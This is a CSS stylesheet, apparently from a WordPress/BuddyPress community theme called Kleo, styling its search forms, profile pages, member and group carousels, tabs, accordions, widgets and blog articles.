#ajax_searchform { padding: 0 10px; }
.kleo_ajax_results h4 { font-size: 12px; font-weight: bold; text-transform: uppercase; margin: 5px 10px 0 10px; }
.searchHidden { display:none; }
.kleo_ajax_entry { clear:both; font-size: 12px; line-height: 1.2em; border-bottom: 1px dotted #ccc; padding: 5px 10px;  }
.kleo_ajax_entry .search_excerpt { color: #999; }
.kleo_ajax_entry:last-child { border: none; }
.ajax_not_found .icon { font-size: 24px; float: left; margin-right: 10px; }
.ajax_not_found { color: #333; }
.kleo_ajax_entry:hover { background: #f7f7f7; }
.ajax_search_content { min-height: 30px; }
.ajax_search_image { width:24px; float:left; margin-right: 10px;font-size: 24px; line-height: 0; color: #ccc; }
.ajax_search_image img {border-radius:100%;}
.ajax_view_all { margin: 0 10px; }

/* Profile dropdown button */
.btn-profile {}
.btn-profile .dropdown { padding: 0 14px 0 0 !important; }
.btn-profile .button.dropdown:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span { width: 25px; }
.btn-profile .button.dropdown.split.tiny i.icon-user { float: left; margin-right: 3px; }
.btn-profile .button.dropdown.split.tiny > a { padding: 4px 25px 5px 10px; font-size: 11px; }
.btn-profile .button.dropdown.split.tiny span:after { border-style: solid; border-width: 4px; margin-top: -2px; }
.button.dropdown.split > a:hover,
.button.dropdown.split > a:focus { background-color: transparent; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.btn-profile .button.dropdown > ul { border: none; margin-top: 1px; }
.btn-profile .button.dropdown > ul li .label { font-size: 10px; border-radius: 2px; }
.btn-profile .button.dropdown.split > span {box-shadow: none;}


/*** Search Form ***/
.form-wrapper { margin-top: 20px; margin-bottom: 20px; position: relative; z-index: 1; }
.form-search.custom span.custom.radio { -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; }
.form-search.custom span.custom.checkbox:before { content: ""; display: block; line-height: 0.8; height: 14px; width: 14px; text-align: center; position: absolute; top: 0; left: 0; font-size: 14px; color: #fff; }
.form-search.custom span.custom.radio.checked:before { content: ""; display: block; width: 8px; height: 8px; -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; background: #0296C0; position: relative; top: 3px; left: 3px; }
.form-search.custom span.custom.checkbox.checked:before { content: "\00d7"; color: #0296C0; }
.form-search { padding: 10px 12px 20px; background: #0296c0; position: relative; border-left: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3); }
.form-search label { color: #fff; }
.form-search .notch { position: absolute; bottom: -10px; left: 20px; margin: 0; border-top: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0296c0; padding: 0; width: 0; height: 0; }
.form-header { background: #0296c0; padding: 20px 14px 6px; border-left: 10px solid rgba(52, 175, 210, 0.3); border-top: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3);}
.form-header .lead { color: #fff; font-size: 16.4px; }
.form-footer { color:#777777; padding: 20px 20px 10px;  border-left: 10px solid #fafafa; border-bottom: 10px solid #fafafa;  border-right: 10px solid #fafafa;background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.form-search.custom div.custom.dropdown { display: block; position: relative; width: auto; height: 32px; margin-bottom: 9px; margin-top: 2px; }
.form-search.custom div.custom.dropdown a.current { display: block; width: auto; line-height: 30px; min-height: 32px; padding: 0; padding-left: 6px; padding-right: 38px; border: solid 1px #34afd2; color: #fff; background-color: #34afd2; white-space: nowrap; }
.form-search.custom div.custom.dropdown a.selector { position: absolute; width: 27px; height: 32px; display: block; right: 0; top: 0; border: solid 1px #34afd2; }
.form-search.custom div.custom.dropdown a.selector:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: #fff transparent transparent transparent; position: absolute; left: 50%; top: 50%; margin-top: -2px; margin-left: -5px; }
.form-search.custom div.custom.dropdown ul { position: absolute; width: auto; display: none; margin: 0; left: 0; top: 31px; margin: 0; padding: 0; background: white; background: rgba(255, 255, 255, 0.95); border: solid 1px #b7f0ff; }
.form-search.custom div.custom.dropdown ul li { color: #555555; font-size: 13px; cursor: pointer; padding: 3px; padding-left: 6px; padding-right: 38px; min-height: 18px; line-height: 18px; margin: 0; white-space: nowrap; list-style: none; }
.form-search.custom div.custom.dropdown ul li.selected { background: #b9f0ff; color: black; }
.form-search.custom div.custom.dropdown ul li:hover { background-color: #b9f0ff; color: black; }
.form-search.custom input[type="text"] { background-color: #34afd2; border: 1px solid #0189b0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); color: rgba(255, 255, 255, 0.9); }
.form-search.custom div.custom.dropdown ul li.selected:hover { background: #b9f0ff; cursor: default; color: black; }
.form-search .button { background: #34afd2; border: 1px solid #34afd2; float: left; margin-right: 5px; }
.form-search .button:hover,
.form-search .button:focus { color: white; background-color: #30bee6; border: 1px solid #30bee6; }
.form-search.custom select {margin-bottom:7px;}
.home #search-bar {border-bottom: 1px solid #ddd;min-height: 48px;}

/* Temporary fix for two lines of text labels */
.form-search.custom .columns {
	height: 32px;
	display: table;
}
.form-search.custom label {
	line-height: 16px;
	display: table-cell;
	vertical-align: middle;
}
.form-search.custom .three.mobile-one.columns {
	height: inherit;
	display: inherit;
}

form.custom div.custom.dropdown a.current {overflow:hidden;}
#horizontal_search.custom div.custom.dropdown a.selector {background: #fff;}

.kleo_members_carousel p:first-child { margin-top: -18px; display: inline-block; width: 100%; }

.form-search .kleo-checkbox label {
    display: block;
}

/*End of temporary fix*/

/*** LogIn and Signup Forms ***/
.login-buttons em { line-height: 22px; margin: 3px -6px; z-index: 1; position: relative; width:22px; height: 22px; display: inline-block; color: #69717e; text-align:center;
		-moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px; background: #fff; }
.reveal-modal .label { font-weight: normal; }
.reveal-modal input:focus:invalid { /* insert your own styles for invalid form input */ border-color: red; }

#forgot_form #lost_result {margin-top: 7px;}
#forgot_form #lost_result p {margin-bottom: 0;}

/*** Profile Thumbs Carousel ***/
.carousel-profiles { margin: 0 0 10px 60px; overflow: hidden; }
.form-wrapper .carousel-profiles {max-height: 100px;}
.form-wrapper .carousel-profiles li { width: 94px; height: 94px; }
.carousel-profiles ul { margin: 0; padding: 0; list-style: none; display: block; }
.carousel-profiles li { text-align: center; border: 3px solid #fff; padding: 0; margin: 6px; display: block; float: left;
		-moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-transition: all 0.3s ease;  -moz-transition: all 0.2s ease; 	 -o-transition: all 0.2s ease; transition: all 0.2s ease; }
.carousel-profiles li:hover { border: 3px solid #fff; -webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.carousel-profiles img { -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; width: 100%; }
.carousel-profiles.responsive { width: auto; margin-left: 0; }
.carousel-profiles li a { display: inline-block; }
#main .caroufredsel_wrapper,
#main .carousel-profiles .profile-thumbs { min-height: 118px; }

/*** Breadcrumbs ***/
#breadcrumbs-wrapp { background: #0095c2;}
#breadcrumbs-wrapp .breadcrumbs { margin: 0; }
#breadcrumbs-wrapp .inline-list {  color: #fff; margin-bottom: 6px; }
#breadcrumbs-wrapp .inline-list li { padding-top: 6px; }
#breadcrumbs-wrapp .inline-list li a { color: #fff; }
#breadcrumbs-wrapp .inline-list li a:hover { color: #02b5eb; }
ul.breadcrumbs { display: block; background: none; padding: 6px 10px 7px 0; border: none; }
ul.breadcrumbs li { }
ul.breadcrumbs li a {  color: #fff; }
ul.breadcrumbs li:before { content: "/"; }
ul.breadcrumbs li.current a { cursor: default; color: #fff; }





/* -----------------------------------------
   04. Call To Actions Section
----------------------------------------- */

#call-to-actions { text-align: center; }
#call-to-actions .section-title,
#call-to-actions h1 {  opacity: 0; }
#call-to-actions .lead {  margin-bottom: 40px; opacity: 0; }
#call-to-actions .alert { background-color: #ff0461; border: 1px solid #ff0461; }
#call-to-actions .alert:hover,
#call-to-actions .alert:focus { background: #ed0058; border: 1px solid #ed0058; }
#call-to-actions .take-action { width: auto; margin: 0 auto; display: inline-block; margin-bottom: 40px; }
#call-to-actions .large.button i {padding: 0; margin: 0; font-size: 20px; line-height: 12px; }
#call-to-actions .large.button.icon { padding: 15px 5px 16px; }
#call-to-actions .large.button.disabled { border: 1px solid #d8d7d7; background: #e8e7e7;  box-shadow: -1px 1px 1px #fafafa; color: #fff; }
#call-to-actions .or-block { display: inline-block; padding: 15px 5px 16px; font-style: italic; float: left; }
.map-bg { background: url(../images/map-bg.png) center 210px no-repeat; }


/*** Status Icons ***/
.status {	text-align: center; position:relative; bottom: 0px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.status:hover { bottom:5px;  }
.status:hover .icon[data-animation=pulse] img {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.status .block-grid li { float: none; font-size: 18px; color: #8b8b8b; min-height: 60px; }
.status .block-grid li.title { font-size: 35.5px; min-height: 22px; }

iframe { border: none; }
.kleo-video { display: none; margin-bottom: 40px; background: #000; box-shadow: 0 0  10px #777; }
.kleo-video .central { position: relative; background: url(../images/loading_dark.gif) center center no-repeat; }
.kleo-video .central a.videoClose { position: absolute; right: 40px; bottom: 43px; width: 34px; height: 34px; z-index: 9999; }





/* -----------------------------------------
   05. Main Section
----------------------------------------- */

#main { padding-top: 0px; padding-bottom: 30px; }
.section { padding: 40px 0;}
section .section { padding: 20px 0 40px; }
.with-border { border-bottom: 1px solid #ddd; }

/*** Carousel for Articles ***/
.carousel-stories a.imagelink, .circle-image a.imagelink { display:block; position:relative; }
.carousel-stories a.imagelink .overlay, .circle-image a.imagelink .overlay { position:absolute; top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:90;
		border-radius: 100%;
		-moz-border-radius: 100%;
		-webkit-border-radius: 100%;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
.carousel-stories a.imagelink .read, .circle-image a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:100; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
.carousel-stories a.imagelink:hover .read, .circle-image a.imagelink:hover .read { color:#fff; }
.carousel-stories a.imagelink:hover .overlay, .circle-image a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
.carousel-stories ul { text-align: center;  display: inline-block;  }
.carousel-stories .circle, .circle-image { width: 180px; height: 180px; margin: 30px auto; }
.carousel-stories .circle img, .circle-image img { margin: 0 auto 0 auto; display: block; width: 180px; height: 180px; z-index: 10;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.carousel-stories .circle:hover img, .circle-image:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }
		
/* Small fix for IE8 */
.lt-ie9 .carousel-stories a.imagelink .read,
.lt-ie9 .carousel-stories a.imagelink:hover .read, .lt-ie9 .circle-image a.imagelink .read, .lt-ie9 .circle-image a.imagelink:hover .read { display: none; }

.carousel-stories { overflow: hidden; max-height: 394px; clear: both; padding-top: 20px; }
.carousel-stories ul { display: block; }
.carousel-stories li { text-align: center; max-width: 326px; padding: 0 8px; display: block; float: left; }
.carousel-stories.responsive { width: auto; margin-left: 0; }
.carousel-stories .overlay { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.carousel-stories .read { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; } 
.carousel-stories:hover .read { background:rgba(0,0,0,0.2); }

/*** Testimonials ***/
.testimonials-carousel { margin-bottom: 10px; padding-top: 10px;  position: relative; min-height: 160px; }
.testimonials-carousel li { text-align: center; padding: 0; background: none; list-style: none; }
.quote-content { margin: 14px;}
.quote-content , .quote-content p, .quote-content div {font-size: 17px; line-height: 1.6; font-style: italic; }
.quote-author { margin-top: 12px; font-size: 11px; }
.author-description { color: #aaa; }
.widgets-container .widgets ul.testimonials-carousel li:before {content: "";}
.widgets-container .widgets ul.testimonials-carousel li {border-bottom:none;}
.iconq { color: #dcdcdc; }

/*** Support & Newsletter ***/
#support { background: #eaeaea url(../images/patterns/gray_pattern.gif); padding-top: 40px; padding-bottom: 20px; border-top: 10px solid #fafafa; }
#newsletter-form #result {}

/*** Pagination ***/
ul.pagination { display: block; height: 24px; margin-left: -5px; }
ul.pagination li { float: left; display: block; width: 24px; height: 24px; color: #999; font-size: 14px; margin-left: 5px; }
ul.pagination li a { display: block; padding: 1px 0; color: #555; -webkit-border-radius: 48px; -moz-border-radius: 48px; -ms-border-radius: 48px; -o-border-radius: 48px; border-radius: 48px; text-align: center;}
ul.pagination li:hover a, ul.pagination li a:focus { background: #e6e6e6; }
ul.pagination li.unavailable a { cursor: default; color: #999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus { background: transparent; }
ul.pagination li.current a, div#main ul.pagination li.current a { background: #2ba6cb; color: white; font-weight: bold; cursor: default; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus { background: #2ba6cb; }

/*** Homepage Members ***/
.section-members { text-align: center; min-height: 290px;}
.section-members .item-list { border-bottom: 0; }
.section-members .item-list li:last-child { float: left; }
.section-members .item-options a {  padding: 5px; margin: 0 10px; position: relative; }
.section-members .item-options .selected { border-bottom: 3px solid #2ba6cb; }
.section-members .item-options .selected:after {content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;}
.section-members .item-avatar { padding: 8px; }
.section-members .item-avatar a { }
.section-members .item-avatar .avatar { border-radius: 50%; }
.section-members .item-avatar .avatar:hover {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
.section-members .item {}


/*** Homepage Groups ***/
#groups {}
#groups .meta {}
#groups .frame {}
#groups .meta-count {}
#groups .avatar { border-radius: 50%; }
#groups .item-header-avatar { position: relative; max-width: 180px; margin: 0 auto; }
#groups .group-item { text-align: left; margin-bottom: 30px;  }

#groups .circular-item { position: absolute; left: -10px; top: -20px; width:66px; height: 66px; display: inline-block; background: #fff; padding: 3px;
		-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
#groups .circular-item .icon { position: absolute; top: 21px; left: 11px; font-size: 10px; }
#groups .circular-item input { position: absolute; top: 12px; right: 18px; }

/* Small fix for IE8 */
@media \0screen {
	#groups .circular-item { border: 3px solid #e5e5e5; left: -20px; top: -20px; }
	#groups .circular-item .icon { top: 20px; left: 5px;}
	#groups .circular-item input { background: transparent; top: 30px; left: 0; color: #0296c0; font-weight: bold; }
}

/*** Group Single ***/
.group-avatar#item-header-avatar .avatar { max-width: 150px; max-height: 150px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#item-header-content h2 { font-size: 20px; }
#item-header-content .highlight { background: #f4f4f4; padding: 0 6px; border-radius: 3px; }



/* -----------------------------------------
   06. Sidebar Section
----------------------------------------- */

/*** Widgets ***/	
.widgets-container.sidebar_location .widgets ul li { padding: 7px 0 7px 14px; border-bottom: 1px solid #e3e3e3; list-style: none; }
.widgets-container .widgets ul li:before { font-family:'FontAwesome'; content: "\f105"; margin-left: -12px; float: left; display: block; }
.widgets-container .widgets ul.tweet_list li:before, .widgets-container .widgets ul.latest-blog li:before { content: ""; margin-left: 0; }
.widgets-container.sidebar_location .widgets ul li a { color: #666; font-size: 13px; }
.widgets-container.sidebar_location .widgets ul li a:hover { color: #0296c0; }
.widgets-container .widgets ul li:last-child { border-bottom: none; }
.widgets-container.sidebar_location .widgets { margin-bottom: 30px; }
.widgets-container.footer_location .widgets ul li {padding-left:12px;}
.widgets-container.footer_location .widgets ul.tweet_list li, .widgets-container.footer_location .widgets ul.latest-blog li {padding-left:0;}
.widgets ul {list-style: none;}
.widget_calendar caption {margin-bottom: 10px;}

.widgets-container.sidebar_location .widgets ul#profile-thumbs li {padding:0;}
.widgets-container .widgets ul#profile-thumbs li:before {content:'';margin-left: 0;}
 


/* -----------------------------------------
   07. Profile Page
----------------------------------------- */

#profile { padding-top: 30px; padding-bottom: 10px; position: relative; }
/*#profile:after { content: ""; display: block; width: 0; height: 0; border: solid 15px; border-color: #0095c2 transparent transparent transparent; position: absolute; left: 50%; bottom: -25px; margin-left: -7.5px; }*/
#profile h2 { margin-bottom: 0; }
#profile .user-nicename { font-size: 14px; font-weight: bold; }
#profile .activity { font-size: 11px;}
#activity-stream .message,
.activity #activity-stream li { border-left: 1px solid #e5e5e5; list-style: none outside none; margin: 0 0 0 25px; padding: 30px 0 0;float:left; }
.activity #activity-stream li ul li { border-left: 0; }
.activity #activity-stream li ul li ul li { margin: 0; }
.activity #activity-stream li .media-type-video,
.activity #activity-stream li .media-type-photo { border-left: none; }
#profile #item-header-avatar .avatar { border: 6px solid;width:100%; }
#profile #item-header-avatar img {}
#profile div.generic-button { margin-top: 3px; }
ul.item-list li.load-more { float: none; border-left: 1px solid #e5e5e5; margin-left: 25px; }

/*** Match stats ***/
.circular-item { position: relative; float: left; margin-top: 10px; width:80px; height: 80px; display: inline-block; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
.circular-item .hearts { background: url(../images/hearts_bg.png) no-repeat; display: block; width: 39px; height: 30px; position: absolute; right: 0; top: -20px; }
.circular-item .icon { position: absolute; top: 20px; left: 19px; }
.circular-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top: 12px; right: 30px; text-align: center; }
.circular-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.circular-progress-item { position: relative; width:70px; height: 70px; display: inline-block; }
.circular-progress-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top:0px; border-color: red; color: red; }
.circular-progress-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
input[type="text"].greenCircle {background: rgba(0, 0, 0, 0)!important; border:none !important;color:transparent;}


/* Small fix for IE8 */
@media \0screen {
	.circular-item { border: 3px solid transparent; margin-right: 10px; }
	.circular-item .icon { top: 20px; left: 15px;}
	.circular-item input { background: transparent; top: 30px; left: 0; color: #fff; font-weight: bold; }
}

.callout { padding: 16px 12px; margin-bottom: 12px;
	-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.callout .bp-profile-details { line-height: 30px; font-weight: bold; margin-left: 44px; }
.callout .bp-profile-details:before { font: 30px'FontAwesome'; content: "\f10e"; color:#09A9D9; margin-left: -40px; float: left; }
.callout .cite { margin-left: 44px; }


/*** Profile Carousel Gallery ***/
#gallery-carousel a.imagelink { display:block; position:relative; }
#gallery-carousel a.imagelink .overlay { position:absolute;  top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:10;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
#gallery-carousel a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:11; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
#gallery-carousel a.imagelink:hover .read { color: #fff; }
#gallery-carousel a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
#gallery-carousel ul { text-align: center;    }
#gallery-carousel .circle { /*width: 120px;*/ height: 120px; margin: 7px; display: block; float: left; }
#gallery-carousel .circle img {  display: block; /*width: 120px;*/ height: 120px; z-index: 10; border: 3px solid #fff;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#gallery-carousel .circle:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }

.btn-carousel { padding-top: 20px; }
.btn-carousel a { padding: 3px 10px; display: inline-block; }
.stanga-prev {}
.dreapta-next {}
		
/* Small fix for IE8 */
.lt-ie9 #gallery-carousel a.imagelink .read,
.lt-ie9 #gallery-carousel a.imagelink:hover .read { display: none; }


/*** Tabs Custom ***/
.tabs.info, #object-nav ul { list-style: none; border-bottom: solid 1px #e6e6e6; display: block; height: 40px; padding: 0; margin-bottom: 40px; }
.tabs.info.contained { margin-bottom: 0; margin-left: 0; }
.tabs.info dt,
.tabs.info li.section-title { color: #b3b3b3; cursor: default; display: block; float: left; font-size: 12px; height: 40px; line-height: 40px; padding: 0; padding-right: 9px; padding-left: 20px; font-weight: normal; width: auto; text-transform: uppercase; }
.tabs.info dt:first-child,
.tabs.info li.section-title:first-child { padding: 0; padding-right: 9px; }
.tabs.info dd,
.tabs.info li,
#object-nav ul { -webkit-border-radius: 6px 6px 0px 0px;
border-radius: 6px 6px 0px 0px;  }
#object-nav ul li { display: block; float: left; padding: 0; margin: 0; position: relative;border-top: none; border-bottom: 2px solid #fff; margin-bottom: 10px; }
#main #object-nav ul li a:hover { color: #18a0c7; }
.tabs.info dd a,
.tabs.info li a,
#main #object-nav ul li a { color: #6f6f6f; display: block; font-size: 13px; height: 40px; line-height: 40px; padding: 0px 10px; }
.tabs.info dd a:focus,
.tabs.info li a:focus { font-weight: normal; color: #2ba6cb; }
.tabs.info dd.active, .tabs.info li.active { margin-top: 0; }
.tabs.info dd.active,
.tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current { border-top: none; border-bottom: 2px solid #2ba6cb; position: relative; }
.tabs.info dd.active a,
.tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a { cursor: default; color: #3c3c3c; border-left: none; border-right: none; font-weight: normal;border-bottom: 2px solid #2ba6cb; }
.tabs.info dd:first-child,
.tabs.info li:first-child,
#object-nav ul li:first-child { margin-left: 0; }
.tabs.info dd.active a:after,
#object-nav ul li.current a:after,
#object-nav ul li.selected a:after { content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0; }
.tabs.info.centered-tabs {
  text-align: center;
}
.tabs.info.centered-tabs dd, .tabs.info.centered-tabs li {
    display: inline-block;
    float: none;
}

.regulartab dl {}
.regulartab dt,
.regulartab dd { min-height: 30px; line-height: 30px; margin-bottom: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.regulartab dd p { line-height: 30px; margin-bottom: 0;}
.regulartab dt { padding: 0 10px 0 5px; font-weight: normal; }
.regulartab dd { padding: 0 5px 0 10px; }

.tabs.pill.custom { border-bottom: none; margin: 24px auto 46px; }
.tabs.pill.custom dd,
.tabs.pill.custom li { margin-right: 10px; margin-bottom: 20px; position: relative; }
.tabs.pill.custom dd:last-child,
.tabs.pill.custom li:last-child { margin-right: 0; }
.tabs.pill.custom dd a,
.tabs.pill.custom li a { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; background: #fff; height: 43px; line-height: 43px; color: #666; }
.tabs.pill.custom dd a:focus,
.tabs.pill.custom li a:focus { font-weight: normal; }
.tabs.pill.custom dd.active,
.tabs.pill.custom li.active { border: none; margin-top: 0; }
.tabs.pill.custom dd.active a,
.tabs.pill.custom li.active a { background-color: #2ba6cb; border: none; color: #fff; font-weight: normal; }
.tabs.pill.custom.contained { border-bottom: solid 1px #eee; margin-bottom: 0; }
.tabs.pill.custom.two-up dd,
.tabs.pill.custom.two-up li,
.tabs.pill.custom.three-up dd,
.tabs.pill.custom.three-up li,
.tabs.pill.custom.four-up dd,
.tabs.pill.custom.four-up li,
.tabs.pill.custom.five-up dd,
.tabs.pill.custom.five-up li { margin-right: 0; }
.tabs.pill.custom dd.active a:after {}
#profile ul.tabs-content {clear:left;}
/*** Toggle ***/

.kleo-toggle .toggle-content.closed {display:none;}

/*** Accordion ***/
ul.accordion { border:none; }
ul.accordion > li{ border-top: none;  margin-bottom: 8px; }
.accordion-title { margin:0; padding:10px 15px; border-bottom:1px solid #e5e5e5; float:left; width:100%; cursor:pointer; color: #6f6f6f;
	-webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;}
.accordion-title.active{ color:#000;}
.accordion-content{ padding:15px; float:left; }
.accordion-title .accordion-icon:before { font-family:'FontAwesome'; content: "\f055"; font-weight: normal; font-style: normal;display: inline-block; float:right; text-decoration: inherit; padding:2px 0 0; color:#ddd; }
.accordion-title.active .accordion-icon:before{ font-family:'FontAwesome'; content: "\f056"; color:#ddd; }

/*** Lists ***/
.dl-horizontal { *zoom: 1; }
.dl-horizontal:before,
.dl-horizontal:after { display: table; line-height: 0; content: ""; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; line-height: 2.3em; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; }
.dl-horizontal p {margin-bottom: 0;line-height: 2.3em;}
.dl-horizontal dd { margin-left: 180px; }
.love-list { list-style: none; list-style-position: inside; }
.love-list li:before { font-family:'FontAwesome'; content: "\f0da"; margin-left: -12px; float: left; display: block;  }

.featured-list li { list-style: none; font-size: 16px; padding: 0.4em 3em; }
.featured-list li:before { font: 20px 'FontAwesome'; content: "\f058"; color: #3cb878; margin: 2px 10px 10px 0; float: left; display: block; }

/*** Pricing table ***/
.pricing-table .price { background-color: #0095C2; color: #FFFFFF;}
.pricing-table .title { background-color: #E6E6E6;}

/* Tables ---------------------- */
table thead tr { background: #f2f2f2;}

/* Forms (Foundation) */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { border: 1px solid #cccccc;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: rgba(0, 0, 0, 0.75); }



/* -----------------------------------------
   08. Blog Page
----------------------------------------- */

/*** Article styles ***/
.blog h2,
.single-post h2 { margin-bottom: 14px; }
.blog .article-content,
.post .article-content { border-bottom: none; }
.article-meta .link-list a { color: #777; display: inline-block; }
#main .article-meta .link-list a:hover { color: #0296c0; }
.article-meta .link-list i { color: #777; display: inline-block; }
.article-media { margin-bottom: 10px; }
.article-media .slider-nav span { opacity: 0.1 }
.article-media:hover .slider-nav span { opacity: 1; }
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span {}
.edit-link {}
.post-edit-link:before { font-family:'FontAwesome'; content: "\f044"; margin-right: 5px; }
#avatar-crop-pane { width: 480px !important; height: 480px !important; }
